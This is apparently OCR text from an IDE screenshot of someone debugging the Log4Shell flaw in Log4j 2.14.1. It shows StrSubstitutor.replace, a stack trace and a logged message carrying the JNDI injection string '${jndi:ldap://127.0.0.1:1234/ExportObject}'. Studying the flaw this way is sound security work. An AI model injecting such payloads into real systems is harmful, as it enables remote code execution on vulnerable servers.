 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicLog4j2
log4j-core-2.14.1.jar › org › apache › logging › log4 log4j2EXP Git:
PatternLayout.java × MessagePatternConverter.java × StrSubstitutor.java ×
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Reader Mode
453 //----------------------------------------------------------------------
Replaces all the occurrences of variables with their matching values from the
resolver using the given source string as a template.
Params: event – The current LogEvent if there is one.
source – the string to replace in, null returns null
Returns: the result of the replace operation
462 public String replace(final LogEvent event, final String source) { event: MutableLogEvent@
463 if (source == null) {
464 return null;
465 }
466 final StringBuilder buf = new StringBuilder(source); buf: "User ${jndi:ldap://127.0.0.
467 if (!substitute(event, buf, offset: 0, source.length())) { event: MutableLogEvent@2318
468 return source;
469 }
470 return buf.toString();
471 }
472
Replaces all the occurrences of variables with their matching values from the
resolver using the given source string as a template.
Debug: log4j2EXP ×
Debugger Console
Frames
"main"@1 in gro..."main": RUNNING
replace:467, StrSubstitutor (org.apache.logging.log4j.core
format:132, MessagePatternConverter (org.apache.log
format:38, PatternFormatter (org.apache.logging.log4j.c
toSerializable:344, PatternLayout$PatternSerializer (org.a
toText:244, PatternLayout (org.apache.logging.log4j.core
encode:229, PatternLayout (org.apache.logging.log4j.cor
encode:59, PatternLayout (org.apache.logging.log4j.core
directEncodeEvent:197, AbstractOutputStreamAppender
tryAppend:190, AbstractOutputStreamAppender (org.apa
Variables
this = {StrSubstitutor@2336} "StrSubstitutor({date, ctx, lower, upper, r... View
event = {MutableLogEvent@2318}
source = "User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
buf = {StringBuilder@2350} "User ${jndi:ldap://127.0.0.1:1234/ExportO... View
Git Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (a minute ago) 467:1 LF UTF-8 4 spaces main